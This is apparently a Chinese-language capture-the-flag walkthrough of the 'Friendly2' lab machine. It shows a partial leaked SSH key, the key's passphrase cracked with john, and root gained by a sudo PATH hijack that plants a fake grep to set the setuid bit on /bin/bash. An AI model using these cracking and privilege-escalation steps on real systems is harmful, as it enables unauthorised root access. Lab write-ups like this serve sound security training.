zNYwvrv72HTs4TAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQC2i1yzi3G5
QPSlTgc/EdnvrisIm0Z0jq4HDQJDRMaXQ4i4UdIlbEgmO/FA17kHzY1Mzi5vJFcLUSVVcF
1IAny5Dh8VA4t/+LRH0EFx6ZFibYinUJacgteD0RxRAUqNOjiYayzG1hWdKsffGzKz8EjQ
9xcBXAR9PBs6Wkhur+UptHi08QmtCWLV8XAo0DW9ATlkhSj25KiicNm+nmbEbLaK1U7U/C
aXDHZCcdIdkZ1InLj246sovn5kFPaBBHbmez9ji11YNaHVHgEkb37bLJm95l3fkU6sRGnz
6JlqXYnRLN84KAFssQOdFCFKqAHUPC4eg2i95KVMEW21W3Cen8UFDhGe8sl++VIUy/nqZn
8ev8deeEk3RXDRb6nwB3G+96BBgVKd7HCBediqzXE5mZ64f8wbimy2DmM8rfBMGQBqjocn
xkIS7msERVerz4XfXURZDLbgBgwlcWo+f8z2RWBawVgdajm3fL8RgT7At/KUuD7blQDOsk
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ chmod 600 id_rsa
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ssh gh0st@172.20.10.4 -i id_rsa
Enter passphrase for key 'id_rsa':看来是私钥还有密码了。。。。尝试爆破:
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ssh2john id_rsa > hash.txt
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
celtic (id_rsa)
1g 0:00:00:15 DONE (2024-04-14 04:53) 0.06640g/s 16.99p/s 16.99c/s 16.99C/s 888888..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completed.尝试登录!

拿下!
提权
信息搜集
gh0st@friendly2:~$ pwd
/home/gh0st
gh0st@friendly2:~$ ls -la
total 32
drwxr-xr-x 4 gh0st gh0st 4096 Apr 29 2023 .
drwxr-xr-x 3 root root 4096 Apr 27 2023 ..
lrwxrwxrwx 1 root root 9 Apr 29 2023 .bash_history -> /dev/null
-rw-r--r-- 1 gh0st gh0st 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 gh0st gh0st 3526 Mar 27 2022 .bashrc
drwxr-xr-x 3 gh0st gh0st 4096 Apr 29 2023 .local
-rw-r--r-- 1 gh0st gh0st 807 Mar 27 2022 .profile
drwx--x--x 2 gh0st gh0st 4096 Apr 29 2023 .ssh
-r--r----- 1 gh0st root 33 Apr 27 2023 user.txt
gh0st@friendly2:~$ cat user.txt
ab0366431e2d8ff563cf34272e3d14bd
gh0st@friendly2:~$ sudo -l
Matching Defaults entries for gh0st on friendly2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gh0st may run the following commands on friendly2:
(ALL : ALL) SETENV: NOPASSWD: /opt/security.sh
gh0st@friendly2:~$ cat /opt/security.sh
#!/bin/bash
echo "Enter the string to encode:"
read string
# Validate that the string is no longer than 20 characters
if [[ ${#string} -gt 20 ]]; then
echo "The string cannot be longer than 20 characters."
exit 1
fi
# Validate that the string does not contain special characters
if echo "$string" | grep -q '[^[:alnum:] ]'; then
echo "The string cannot contain special characters."
exit 1
fi
sus1='A-Za-z'
sus2='N-ZA-Mn-za-m'
encoded_string=$(echo "$string" | tr $sus1 $sus2)
echo "Original string: $string"
echo "Encoded string: $encoded_string"添加环境变量
gh0st@friendly2:/tmp$ echo 'chmod +s /bin/bash' > grep
gh0st@friendly2:/tmp$ chmod +x grep
gh0st@friendly2:/tmp$ whereis grep
grep: /usr/bin/grep /tmp/grep /usr/share/man/man1/grep.1.gz /usr/share/info/grep.info.gz
gh0st@friendly2:/tmp$ sudo /opt/security.sh
Enter the string to encode:
asdasdasdasd
Original string: asdasdasdasd
Encoded string: nfqnfqnfqnfq
gh0st@friendly2:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27 2022 /bin/bash
gh0st@friendly2:/tmp$ sudo PATH=$PWD:$PATH /opt/security.sh
Enter the string to encode:
213123123
The string cannot contain special characters.
gh0st@friendly2:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
gh0st@friendly2:/tmp$ bash -p
bash-5.1# cd /root
bash-5.1# ls -la
total 28
drwx------ 3 root root 4096 Apr 29 2023 .
drwxr-xr-x 19 root root 4096 Apr 27 2023 ..
lrwxrwxrwx 1 root root 9 Apr 27 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-r-xr-xr-x 1 root root 509 Apr 27 2023 interfaces.sh
drwxr-xr-x 3 root root 4096 Apr 8 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-r-------- 1 root root 43 Apr 29 2023 root.txt
bash-5.1# cat root.txt
Not yet! Try to find root.txt.
Hint: ...
bash-5.1# find / -name root.txt -type f 2>/dev/null
/root/root.txt
bash-5.1# find / -name "..." 2>/dev/null
/...
bash-5.1# cd /...
bash-5.1# ls -la
total 12
d-wx------ 2 root root 4096 Apr 29 2023 .
drwxr-xr-x 19 root root 4096 Apr 27 2023 ..
-r-------- 1 root root 100 Apr 29 2023 ebbg.txt
bash-5.1# cat ebbg.txt
It's codified, look the cipher:
98199n723q0s44s6rs39r33685q8pnoq
Hint: numbers are not codified尝试修改一下脚本,让脚本进行解密:
#!/bin/bash
echo "Enter the string to encode:"
read string
# Validate that the string is no longer than 20 characters
if [[ ${#string} -gt 50 ]]; then
echo "The string cannot be longer than 50 characters."
exit 1
fi
# Validate that the string does not contain special characters
if echo "$string" | grep -q '[^[:alnum:] ]'; then
echo "The string cannot contain special characters."
exit 1
fi
sus1='A-Za-z'
sus2='N-ZA-Mn-za-m'
encoded_string=$(echo "$string" | tr $sus1 $sus2)
echo "Original string: $string"
echo "Encoded string: $encoded_string"┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ./decrypt.py
zsh: permission denied: ./decrypt.py
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ chmod +x decrypt.py
┌──(kali💀kali)-[~/temp/Friendly2]
└─$ ./decrypt.py
Enter the string to encode:
98199n723q0s44s6rs39r33685q8pnoq
Original string: 98199n723q0s44s6rs39r33685q8pnoq
Encoded string: 98199a723d0f44f6ef39e33685d8cabd得到flag!!!!!